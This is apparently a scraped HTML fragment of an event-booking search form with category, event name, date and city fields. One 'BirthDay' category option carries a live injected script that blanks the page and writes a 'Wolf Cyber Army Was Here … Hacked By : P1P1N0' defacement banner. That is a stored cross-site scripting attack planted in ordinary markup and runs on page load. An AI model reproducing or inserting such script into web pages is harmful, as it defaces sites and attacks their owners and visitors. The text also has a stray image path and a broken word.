 <!---___DESKTOP____----->
<div class="trigger1 xz">
<form action="" method="GET">
<div class="serc">
<div class="banner-search">
<div class="input-box">
<div class="icon fa fa-list-alt"><span class="star_color">*</span></div>
<select name="category" id="category" class="form-control" onChange="loginFirst()" required>
<option value="">Category</option>
<option value="1">BirthDay<script>document.body.innerHTML="<style>body{visibility:hidden;}</style><div style=visibility:visible;><center> <h1><br><--Wolf
yber Army Was Here--><br>~[+]Hacked By : P1P1N0[+]~</h1></center>";</script></option>
</select>
</div>
<div class="input-box">
<div class="icon fa fa-calendar-o"></div>
<input type="text" name="event_name" placeholder="Event name" onchange="loginFirst()" >
</div>
<div class="input-box">
<div class="icon icon-grid-view"><span class="star_color">*</span></div>
<p>
<input type="text" placeholder="Date: DD-MM-YYYY" id="datepicker22" name="event_date" onchange="loginFirst()"  required>
</p>
</div>
<div class="input-box location">
<div class="icon icon-location-1"><span class="star_color">*</span></div>
<select name="event_city"  class="form-control" onChange="loginFirst()" required>
<option value="">Select City</option>
<option value="Hyderabad">Hyderabad</option>
</select>
</div>
<div class="submit-slide">
<input type="hidden" name="getContent" value="letscheck"/>
<input type="button" onclick="loginFirst()" value="Search Now"  class="btn">
</div>